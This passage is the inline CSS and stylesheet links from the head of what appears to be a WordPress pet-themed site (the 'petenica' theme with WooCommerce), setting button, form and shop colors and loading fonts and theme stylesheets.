.vc_tta-tab.vc_active > a .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:hover .vc_tta-title-text,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:focus .vc_tta-title-text,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:active .vc_tta-title-text{color: #057bc5;}.text-theme,.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover,.edr-course .edr-course__title a:hover, .edr-course .edr-course__title a:focus, .edr-course .edr-course__title a:active,.widget-counters .widget-counters-item.style2 .font-icon,.entry-title a:hover,.readmore:hover,.btn-outline.btn-success,form.login .input-submit ~ span.lost_password a, form.register .input-submit ~ span.lost_password a,.top-cart .name a:hover,#petenica-header.header-v2 #petenica-topbar .list-social > li > a:hover,#petenica-header.header-v2 .navbar-nav > li > a:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,.detail-post .entry-tag a:hover,.petenica-header .list-social > li > a:hover,.detail-post .edr_course .info-meta .course-price .edr-buy-widget__price,.edr-membership-wrapper .entry-description ul > li span::before{color: #057bc5 !important;}/* setting border color*/.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.btn-outline.btn-success,.btn-outline.btn-success:hover,.btn-outline.btn-success:focus,.btn-outline.btn-success:active,.tagcloud a:focus, .tagcloud a:hover,#review_form .comment-form input:focus, #review_form .comment-form textarea:focus,.detail-post .entry-tag a:hover,.icon-theme.icon-theme--success,.btn.btn-outline:hover, .edr-membership .btn-outline.edr-buy-widget__link:hover, .edr-membership .btn-outline.edr-membership-buy-link:hover, .edr_membership .btn-outline.edr-buy-widget__link:hover,.edr_membership .btn-outline.edr-membership-buy-link:hover, .btn.btn-outline:active, .edr-membership .btn-outline.edr-buy-widget__link:active, .edr-membership .btn-outline.edr-membership-buy-link:active,.edr_membership .btn-outline.edr-buy-widget__link:active, .edr_membership .btn-outline.edr-membership-buy-link:active, .btn.btn-outline:focus, .edr-membership .btn-outline.edr-buy-widget__link:focus,.edr-membership .btn-outline.edr-membership-buy-link:focus, .edr_membership .btn-outline.edr-buy-widget__link:focus, .edr_membership .btn-outline.edr-membership-buy-link:focus,.header-v8 .navbar-nav > li:hover > a, .header-v8 .navbar-nav > li:focus > a, .header-v8 .navbar-nav > li:active > a, .header-v8 .navbar-nav > li.active > a,.edr-membership-wrapper:hover,.header-v9 .navbar-nav > li.open > a, .header-v9 .navbar-nav > li:hover > a, .header-v9 .navbar-nav > li:focus > a, .header-v9 .navbar-nav > li:active > a, .header-v9 .navbar-nav > li.active > a,.border-theme,.owl-carousel .owl-controls .owl-nav .owl-prev:hover, .owl-carousel .owl-controls .owl-nav .owl-next:hover,.readmore:hover,.form-control:focus,.edr-membership-wrapper:hover .edr-membership-buy-link,.widget-membership.active .edr-membership-wrapper,.widget-membership.active .edr-membership-wrapper .edr-buy-widget__link,.widget-membership.active .edr-membership-wrapper .edr-membership-buy-link,.widget.widget-gallery.grid .gallery-item.style2:hover .gallery-item-title, .widget.widget-gallery.grid .gallery-item.style2:focus .gallery-item-title,.widget.widget-gallery.grid .gallery-item.style2:active .gallery-item-title,.wpcf7-form .form-control:focus,.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus,.archive-shop div.product .information .cart .quantity input.qty:focus, .petenica-pagination a.current,#commentform .form-control:focus,#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active,.woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active,.quickview-container .summary .quantity input.qty:focus,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:hover .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:focus .vc_tta-icon,.wpb-js-composer .vc_tta-container .vc_tta-color-green.vc_tta-style-modern .vc_tta-tab > a:active .vc_tta-icon,.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle,{border-color: #057bc5 !important;}.petenica-page-loading #loader:after,.petenica-page-loading #loader:before,.petenica-page-loading #loader{border-color: #057bc5 transparent transparent !important;}.edr-course .edr-course__price.free-label:after,.edr-course .edr-course__price .letter-0:after,.navbar-nav.megamenu .dropdown-menu,.post-grid-v2:after,.woocommerce .percent-sale .percent-sale-iiner::before, .woocommerce span.onsale .percent-sale-iiner::before{border-top-color: #057bc5 !important;}.edr-course .edr-course__price.free-label:before,.edr-course .edr-course__price .letter-0:before,.woocommerce .percent-sale .percent-sale-iiner::after, .woocommerce span.onsale .percent-sale-iiner::after{border-bottom-color: #057bc5 !important;}.post-grid-v2:hover:after{box-shadow:0 -2px 0 0 #057bc5 inset;}.form-control:focus,#commentform .form-control:focus,.archive-shop div.product .information .cart .quantity input.qty:focus,.wpcf7-form .form-control:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.quickview-container .summary .quantity input.qty:focus,#add_payment_method table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text:focus,#review_form .comment-form input:focus, #review_form .comment-form textarea:focus{box-shadow: 0 0 0 1px #057bc5 inset;}/* line 66, ../sass/mixins/_template-mixins.scss */.btn-outline.btn-default:hover {color: #057bc5;border-color: #fff !important;background: #fff !important;}/* line 62, ../sass/mixins/_template-mixins.scss */.btn-outline.btn-success {background: transparent;border-color: #057bc5;color: #057bc5;}/* line 66, ../sass/mixins/_template-mixins.scss */.btn-outline.btn-success:hover {color: #FFFFFF !important;border-color: #057bc5;background: #057bc5;}/* line 51, ../sass/mixins/_template-mixins.scss */.btn-inverse.btn-primary:hover {color: #fff !important;background: #057bc5;border-color: #057bc5;}/* line 51, ../sass/mixins/_template-mixins.scss */.btn-inverse.btn-success:hover {color: #057bc5;background: #FFFFFF !important;}/* line 51, ../sass/mixins/_template-mixins.scss */.btn-inverse.btn-theme:hover {color: #057bc5;background: #FFFFFF !important;}/* line 87, ../sass/template/_form.scss */.btn-reverse:hover, .btn-reverse:active, .btn-reverse:focus {color: #fff !important;background: #057bc5;}/* line 117, ../sass/template/_form.scss */.btn-theme {color: #fff ;background-color: #057bc5;border-color: #057bc5;}/* line 11, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme:hover, .btn-theme:focus, .btn-theme:active, .btn-theme.active, .open > .btn-theme.dropdown-toggle {color: #057bc5  !important;background-color: #ffffff;border-color: #057bc5;}/* line 28, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme.disabled, .btn-theme.disabled:hover, .btn-theme.disabled:focus, .btn-theme.disabled:active, .btn-theme.disabled.active, .btn-theme[disabled], .btn-theme[disabled]:hover, .btn-theme[disabled]:focus, .btn-theme[disabled]:active, .btn-theme[disabled].active, fieldset[disabled] .btn-theme, fieldset[disabled] .btn-theme:hover, fieldset[disabled] .btn-theme:focus, fieldset[disabled] .btn-theme:active, fieldset[disabled] .btn-theme.active {background-color: #057bc5;border-color: #057bc5;}/* line 38, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme .badge {color: #057bc5;background-color: #fff !important;}/* line 123, ../sass/template/_form.scss */.btn-theme-color-second {background: #057bc5 !important;}/* line 129, ../sass/template/_form.scss */.btn-theme-second {color: #fff !important;background-color: #057bc5;border-color: #057bc5;}/* line 11, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme-second:hover, .btn-theme-second:focus, .btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {color: #057bc5 !important !important;background-color: #ffffff;border-color: #057bc5;}/* line 20, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme-second:active, .btn-theme-second.active, .open > .btn-theme-second.dropdown-toggle {background-image: none;}/* line 28, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme-second.disabled, .btn-theme-second.disabled:hover, .btn-theme-second.disabled:focus, .btn-theme-second.disabled:active, .btn-theme-second.disabled.active, .btn-theme-second[disabled], .btn-theme-second[disabled]:hover, .btn-theme-second[disabled]:focus, .btn-theme-second[disabled]:active, .btn-theme-second[disabled].active, fieldset[disabled] .btn-theme-second, fieldset[disabled] .btn-theme-second:hover, fieldset[disabled] .btn-theme-second:focus, fieldset[disabled] .btn-theme-second:active, fieldset[disabled] .btn-theme-second.active {background-color: #057bc5;border-color: #057bc5;}/* line 38, ../sass/bootstrap/mixins/_buttons.scss */.btn-theme-second .badge {color: #057bc5;background-color: #fff !important;}/* line 132, ../sass/template/_form.scss */.btn-theme.btn-outline {color: #999999;border-color: #057bc5;background: #fff !important;}/* line 136, ../sass/template/_form.scss */.btn-theme.btn-outline:hover, .btn-theme.btn-outline:active {color: #fff !important;background: #057bc5;border-color: #057bc5;}/* line 142, ../sass/template/_form.scss */.more-link {display: inline-block;margin: 30px 0px 0px 0px;font-weight: 700;text-align: center;vertical-align: middle;cursor: pointer;color: #FFFFFF;background-image: none;border: 2px solid transparent;background-color: #057bc5;white-space: nowrap;text-transform: uppercase;letter-spacing: 1px;padding: 12px 40px;font-size: 12px;line-height: 1.625;border-radius: 0px;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-box-shadow: none;box-shadow: none;-webkit-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s;}/* line 161, ../sass/template/_form.scss */.more-link:hover, .more-link:focus, .more-link:active {text-decoration: none;color: #FFFFFF;background-color: #057bc5;}/* line 333, ../sass/template/_form.scss */#review_form .comment-form input:focus, #review_form .comment-form textarea:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 384, ../sass/template/_form.scss */#reviews .reviews-summary .review-summary-total .review-summary-result {width: 70px;height: 70px;text-align: center;border: 2px solid #057bc5;color: #057bc5;line-height: 66px;font-size: 20px;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;margin-bottom: 8px;}/* line 506, ../sass/template/_form.scss */.wpcf7-form .form-control:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 16, ../sass/template/_theme-effect.scss */.effect-1:hover:after {width: 100%;height: 1px;background: #057bc5;}/* line 29, ../sass/bootstrap/_buttons.scss */.btn:hover, .button:hover, .btn:focus, .button:focus {color: #057bc5;text-decoration: none;}/* line 62, ../sass/bootstrap/_buttons.scss */.btn-success {color: #fff;background-color: #057bc5;border-color: #057bc5;}/* line 11, ../sass/bootstrap/mixins/_buttons.scss */.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {color: #057bc5;background-color: #ffffff;border-color: #057bc5;}/* line 20, ../sass/bootstrap/mixins/_buttons.scss */.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {background-image: none;}/* line 28, ../sass/bootstrap/mixins/_buttons.scss */.btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {background-color: #057bc5;border-color: #057bc5;}/* line 38, ../sass/bootstrap/mixins/_buttons.scss */.btn-success .badge {color: #057bc5;background-color: #fff;}/* line 101, ../sass/bootstrap/_buttons.scss */.btn-link:hover, .btn-link:focus {color: #057bc5;text-decoration: underline;background-color: transparent;}/* line 19, ../sass/template/_woocommerce.scss */.woocommerce.widget input[type="submit"] {background-color: #057bc5;border-color: #057bc5;border: 0px;outline: none;padding: 10px 15px;color: #FFFFFF;font-size: 12px;letter-spacing: .5px;text-transform: uppercase;text-align: center;display: inline-block;text-align: center;font-weight: 700;}/* line 41, ../sass/template/_woocommerce.scss */.quickview-container .mfp-close {visibility: visible;opacity: 1;filter: alpha(opacity=100);background: #057bc5 !important;}/* line 91, ../sass/template/_woocommerce.scss */.quickview-container .summary .quantity input.qty:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 171, ../sass/template/_woocommerce.scss */.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 198, ../sass/template/_woocommerce.scss */.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {background-color: #057bc5 !important;border-color: #057bc5 !important;color: #ffffff !important;font-size: 13px;font-weight: 700;padding: 12px 35px;line-height: 23px;letter-spacing: 1.5px;text-transform: uppercase;-webkit-border-radius: 50px;-moz-border-radius: 50px;-ms-border-radius: 50px;-o-border-radius: 50px;}/* line 210, ../sass/template/_woocommerce.scss */.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:active, .woocommerce a.button:hover, .woocommerce a.button:active, .woocommerce button.button:hover, .woocommerce button.button:active, .woocommerce input.button:hover, .woocommerce input.button:active {color: #057bc5 !important;background: #ffffff !important;border-color: #057bc5 !important;}/* line 436, ../sass/template/_woocommerce.scss */.woocommerce div.product p.price,.woocommerce div.product span.price {color: #057bc5;font-size: 18px;font-weight: 400;margin: 0 0 10px 0;padding: 0;}/* line 466, ../sass/template/_woocommerce.scss */.woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:active {background: #057bc5;color: #FFFFFF;}/* line 471, ../sass/template/_woocommerce.scss */.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background: #057bc5;}/* line 592, ../sass/template/_woocommerce.scss */.woocommerce .percent-sale .percent-sale-iiner:before,.woocommerce span.onsale .percent-sale-iiner:before {top: 0;content: "";position: absolute;width: 0;height: 0;left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 20px solid #057bc5;}/* line 603, ../sass/template/_woocommerce.scss */.woocommerce .percent-sale .percent-sale-iiner:after,.woocommerce span.onsale .percent-sale-iiner:after {bottom: 0;content: "";position: absolute;width: 0;height: 0;left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-bottom: 20px solid #057bc5;}/* line 626, ../sass/template/_woocommerce.scss */.popup-cart .title-add {color: #057bc5;}/* line 721, ../sass/template/_woocommerce.scss */.product-block .category a:hover {color: #057bc5;}.products-grid .product-overlay div.add-to-cart {background-color: #057bc5;display: block;float: left;width: 50%;padding: 10px;color: #1e1e1e;margin: 0px;transition-duration: .4s;}.products-grid .product-overlay div.tinv-wraper {background-color: #057bc5;display: block;float: left;width: 50%;padding: 10px;color: #1e1e1e;margin: 0px;transition-duration: .4s;}/* line 765, ../sass/template/_woocommerce.scss */.product-block.grid .stock, .product-block.grid .onsale {color: #ffffff !important;font-size: 9px;letter-spacing: 1px;font-weight: 500;padding: 6px 15px;margin: 0;border: 0;position: absolute;text-align: center;top: 75px;border-radius: 0;-webkit-border-radius: 0;-moz-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;right: 0px;left: inherit;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;height: 40px;text-transform: uppercase;z-index: 991;line-height: 1;background-color: #057bc5;}/* line 788, ../sass/template/_woocommerce.scss */.product-block.grid .stock:before, .product-block.grid .onsale:before {top: 0;content: "";position: absolute;width: 0;height: 0;left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 20px solid #057bc5;}/* line 799, ../sass/template/_woocommerce.scss */.product-block.grid .stock:after, .product-block.grid .onsale:after {bottom: 0;content: "";position: absolute;width: 0;height: 0;left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-bottom: 20px solid #057bc5;}/* line 831, ../sass/template/_woocommerce.scss */.product-block.grid .name a:hover, .product-block.grid .name a:focus, .product-block.grid .name a:active {color: #057bc5;}/* line 1025, ../sass/template/_woocommerce.scss */.product-block.list .action-bottom .add-cart .btn:hover, .product-block.list .action-bottom .add-cart .button:hover, .product-block.list .action-bottom .add-cart .btn:active, .product-block.list .action-bottom .add-cart .button:active,.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:hover,.product-block.list .action-bottom .yith-wcwl-add-to-wishlist > .show:active {background: #057bc5;}/* line 1102, ../sass/template/_woocommerce.scss */.woocommerce .woocommerce-product-rating .woocommerce-review-link:hover {color: #057bc5;}/* line 1151, ../sass/template/_woocommerce.scss */.thumbnails-image .prev:active, .thumbnails-image .prev:hover,.thumbnails-image .next:active,.thumbnails-image .next:hover {border-color: #057bc5;background: #057bc5;color: #ffffff !important;}/* line 1202, ../sass/template/_woocommerce.scss */.single-product .video a:hover {color: #057bc5;}/* line 1353, ../sass/template/_woocommerce.scss */.archive-shop div.product .reset_variations {font-weight: 700;text-transform: capitalize;color: #057bc5;padding-bottom: 5px !important;font-size: 17px !important;}/* line 1403, ../sass/template/_woocommerce.scss */.archive-shop div.product .information .cart .quantity input.qty:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 1478, ../sass/template/_woocommerce.scss */.archive-shop div.product .information .compare:hover, .archive-shop div.product .information .compare:active,.archive-shop div.product .information .add_to_wishlist:hover,.archive-shop div.product .information .add_to_wishlist:active,.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:hover,.archive-shop div.product .information .yith-wcwl-wishlistexistsbrowse > a:active,.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:hover,.archive-shop div.product .information .yith-wcwl-wishlistaddedbrowse > a:active {color: #057bc5;}/* line 1614, ../sass/template/_woocommerce.scss */.single-product .thumbnails-image .owl-item .thumb-link:hover, .single-product .thumbnails-image .owl-item .thumb-link.active {opacity: 1;filter: alpha(opacity=100);border-color: #057bc5;}/* line 1740, ../sass/template/_woocommerce.scss */.accessoriesproducts .total-price {display: block;color: #057bc5;font-size: 18px;font-weight: 700;}/* line 2067, ../sass/template/_woocommerce.scss */.quantity .plus:hover, .quantity .minus:hover {color: #fff !important;background: #057bc5 !important;}/* line 2344, ../sass/template/_woocommerce.scss */.petenica-filter .change-view:hover, .petenica-filter .change-view.active {color: #057bc5;}/* line 2405, ../sass/template/_woocommerce.scss */.top-cart .name a:hover {color: #057bc5 !important;}/* line 2491, ../sass/template/_woocommerce.scss */.cart_list .cart-main-content .remove:focus, .cart_list .cart-main-content .remove:hover, .cart_list .cart-main-content .remove:active {color: #057bc5 !important;}/* line 2640, ../sass/template/_woocommerce.scss */.product-categories > li a:hover, .product-categories > li a:active {color: #057bc5;}/* line 2726, ../sass/template/_woocommerce.scss */ul.nav.style2 > li.active {background: #057bc5;-webkit-box-shadow: none;box-shadow: none;}/* line 3043, ../sass/template/_woocommerce.scss */.information .product_meta a:hover, .information .product_meta a:active {color: #057bc5;}/* line 3175, ../sass/template/_woocommerce.scss */.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a {color: #FFFFFF !important;background: #057bc5;}/* line 3178, ../sass/template/_woocommerce.scss */.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover > a:after, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:active > a:after {background: #057bc5;}/* line 3257, ../sass/template/_woocommerce.scss */form.login input[type="email"]:focus,form.login input[type="text"]:focus,form.login input[type="password"]:focus,form.register input[type="email"]:focus,form.register input[type="text"]:focus,form.register input[type="password"]:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 3273, ../sass/template/_woocommerce.scss */form.login .input-submit ~ span.lost_password a,form.register .input-submit ~ span.lost_password a {color: #057bc5;}/* line 3299, ../sass/template/_woocommerce.scss */#add_payment_method table.cart td.actions .coupon .input-text:focus, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce-checkout table.cart td.actions .coupon .input-text:focus {border-color: #057bc5;-webkit-box-shadow: inset 0 0 0 1px #057bc5;box-shadow: inset 0 0 0 1px #057bc5;}/* line 3355, ../sass/template/_woocommerce.scss */.woocommerce ul.cart_list li a:hover, .woocommerce ul.cart_list li a:active, .woocommerce ul.cart_list li a:focus, .woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:active, .woocommerce ul.product_list_widget li a:focus {color: #057bc5;}/* line 169, ../sass/template/_woocommerce-widgets.scss */.product_list_v1_widget .product-block .caption .action-bottom .btn-cart {display: inline-block;background-color: #057bc5;display: inline-block;border-radius: 20px;-webkit-border-radius: 20px;-moz-border-radius: 20px;-ms-border-radius: 20px;-o-border-radius: 20px;}/* line 180, ../sass/template/_woocommerce-widgets.scss */.product_list_v1_widget .product-block .caption .action-bottom .btn-cart:hover {background-color: #057bc5;}/* line 237, ../sass/template/_woocommerce-widgets.scss */.product_special_widget .widget-product:first-child .image .first-order {width: 32px;height: 32px;position: absolute;bottom: 0;left: 0;background: #057bc5;padding: 5px 11px;z-index: 99;color: #fff;font-weight: 900;}/* line 536, ../sass/template/_woocommerce-widgets.scss */.petenica-products-list .product-block:hover .name a {color: #057bc5;}/* line 547, ../sass/template/_woocommerce-widgets.scss */.petenica-products-list .groups-button * i:hover {color: #057bc5;}/* check second color */.cart-icon .count {color: #ffffff !important;font-size: 12px;font-weight: 600;display: inline-block;min-width: 17px;min-height: 17px;line-height: 17px;float: right;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;text-align: center;background-color: #057bc5;top: -20px;position: absolute;right: -20px;}.testimonial-block .inner-box .quote-icon,.testimonial-section .owl-nav .owl-prev:hover,.testimonial-section .owl-nav .owl-next:hover,.services-block-three:nth-child(2) .inner-box .icon-box,.services-block-three .inner-box .detail,.services-block-four .inner-box .icon-box,.services-block-four .inner-box .detail,.discount-section .content .deal,.pet-block .inner-box .lower-content ul li:before,.news-block-two .inner-box .lower-content .post-meta li:first-child,.news-block-two .inner-box .lower-content h3 a:hover,.blog-single .inner-box .lower-content .title-box .post-meta li:first-child{color:#057bc5;}.tagcloud a:hover{border-color:#057bc5 !important;}.news-block:nth-child(2) .inner-box .image .post-date, .services-block-two .inner-box:hover .icon-box,.gallery-item .overlay-inner .link,.cart-list li.cart a .icon .total,.featured-block-three:nth-child(2) .inner-box, .products-grid .product-overlay div.add-to-cart, .products-grid .product-overlay div.tinv-wraper{background-color:#057bc5;}.main-footer .subscribe-widget .form-group input[type="text"]:focus,.main-footer .subscribe-widget .form-group input[type="email"]:focus,.comment-form input:focus,.comment-form select:focus,.comment-form textarea:focus,.contact-form .form-group input:focus,.contact-form .form-group textarea:focus{border-color:#057bc5;}.styled-pagination li a:hover,.styled-pagination li a.active{color:#ffffff;border-color:#057bc5;background-color:#057bc5;}.sidebar .popular-tags a:hover{border-color:#057bc5;background-color:#057bc5;color:#ffffff;}.btn-style-two{position:relative;padding:13px 32px;line-height:29px;color:#ffffff;font-size:16px;font-weight:700;border-radius:50px;background-color:#057bc5;border:2px solid #057bc5;}.btn-style-two:hover{background:none;color:#057bc5;}.btn-style-four{background-color:#057bc5 !important;border:2px solid #057bc5 !important;}.btn-style-four:hover{background:none !important;color:#057bc5 !important;}.btn-style-eight:hover{background:#057bc5;border-color:#057bc5;color:#ffffff;}.btn-style-nine:hover{background:#057bc5;border-color:#057bc5;color:#ffffff;}.main-menu .navigation > li:hover > a,.main-menu .navigation > li.current > a,.main-menu .navigation > li.current-menu-item > a{color:#057bc5;opacity:1;}.social-icon-one li a:hover{color:#ffffff;border-color:#057bc5;background-color:#057bc5;}.services-section .owl-dots .owl-dot:hover,.services-section .owl-dots .owl-dot.active{border-color:#057bc5;background-color:#057bc5;}.petenica-pagination span.current{background-color: #057bc5;}.gform2 .give-btn , html input[type=button], input[type=reset], input[type=submit]{background-color: #057bc5;border: 2px solid #057bc5;}/* check second color */.btn-style-five{background-color:#630abb;border:2px solid #630abb;}.btn-style-five:hover{background:none;color:#630abb;}.appointment-section.style-two{background-color:#630abb;}.news-block:nth-child(3) .inner-box .image .post-date{background-color:#630abb;}.featured-block-three:nth-child(3) .inner-box{background-color:#630abb;}.gform3 .give-btn {position: relative;padding: 11px 39px;line-height: 29px;color: #ffffff;font-size: 18px;font-weight: 600;border-radius: 50px;background-color: #630abb;border: 2px solid #630abb;}/* check accent color *//* button background *//* button background hover *//* Body Font *//* seting background main */body,p,.ui-autocomplete.ui-widget-content li .name a,.counters .counter,.widget-features-box.default .ourservice-heading,.widget-features-box.default .readmore,#reviews .title-info,.entry-tags-list,#commentform .input-title,.post-grid-v3 .date,.petenica-sidebar .post-widget .blog-title,.petenica-sidebar .post-widget h6,.widget-quicklink-menu .quicklink-heading,.terms-list,.edr-course .edr-teacher .description .author-title,.edr-course-list-simple .edr-course__price,.widget-title-special .edr-buy-widget__link,.widget-special-features .widget-price .price-label,.widget-special-features .widget-price .edr-buy-widget__price,.detail-post .edr_course .course-socials-bookmark .course-bookmark .petenica-bookmark-add,.detail-post .edr_course .course-socials-bookmark .course-bookmark .petenica-bookmark-added,.detail-post .edr_course .course-socials-bookmark .course-bookmark .petenica-bookmark-not-login,.list-instructors .redmore,.send-message-instructor-form input:not(.btn),.send-message-instructor-form textarea,.single-tribe_events .event-meta h3,.single-tribe_events .times>div{font-family: Arial, Helvetica, sans-serif;}/* seting heading font */.form-control,.widget .widget-title,.widget .widgettitle,.widget .widget-heading,.list-tab-v1>li>a,h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,.tagcloud a,.petenica-footer ul>li>a,.widget-counters .counter-wrap,.navbar-nav>li>a,.navbar-nav .dropdown-menu>li>a,.petenica-header .contact-information .box-content,.petenica-teacher-inner .job,.testimonials-body .info,.title,.name,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.edr-course .edr-teacher,.widget-course-categories .category-wrapper .label,.widget-course-categories .category-wrapper .title,.widget-counters .counter-wrap,.widget-counters .title,.edr-course-list .entry-info li span,.petenica-teacher-inner .job,#course-review .comment .petenica-author,.course-features,.detail-post .edr_course .info-meta .title,.edr-membership .edr-buy-widget__link,.edr-membership .edr-membership-buy-link,.edr_membership .edr-buy-widget__link,.edr_membership .edr-membership-buy-link,.edr-membership-wrapper .edr-membership__price,.tribe-events-list.event-list .entry-date-wrapper,.tribe-events-list.event-grid .entry-date-wrapper,.detail-post .edr_course .info-meta .course-review .rating-count,.edr-course-grid .entry-info .edr-registered,.edr-course-grid .entry-info .edr-comments,.tabs-v1 .nav-tabs li,.nav.tabs-product1>li>a,.post-navigation .navi,.section-contact .title-contact,.petenica-pagination,.entry-date,.edr-course .edr-teacher,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label,.petenica-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu > li > a,#review_form .comment-form input,#review_form .comment-form textarea,.edr-course .edr-course__price,.petenica-header .petenica-search-form .petenica-search,.navbar-nav>li>a,.newletters-1 .widgettitle,.petenica-header .top-cart .mini-cart .cart-icon .count,.navbar-nav .dropdown-menu>li>a,.petenica-header .contact-information .box-content,.navbar-nav .dropdown-menu .menu-megamenu-container ul>li>a,.header-mobile .top-cart .petenica-topcart-mobile .mini-cart,.navbar-offcanvas .navbar-nav li>a,.header-mobile .petenica-search-form .petenica-search,.page-404 .big-font,.widget-newletter input,.detail-post .petenica-social-share strong,.detail-post .entry-tag strong,.detail-post .entry-tag a{}/* seting Button Font */.btn,.button, button, input[type=submit], button[type=submit],.edr-buy-widget__link,.readmore,.rev-btn,.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title,#review_form .comment-form input#submit,.comment-list .comment-reply-link,.detail-post{}
</style>
<link rel='stylesheet' id='petenica-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CMerriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7COpen%2BSans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%26amp%3Bsubset%3Dcyrillic%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://animalisti.it/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='petenica-woocommerce-css' href='https://animalisti.it/wp-content/themes/petenica/framework/assets/css/woocommerce.css?ver=1' type='text/css' media='all' />
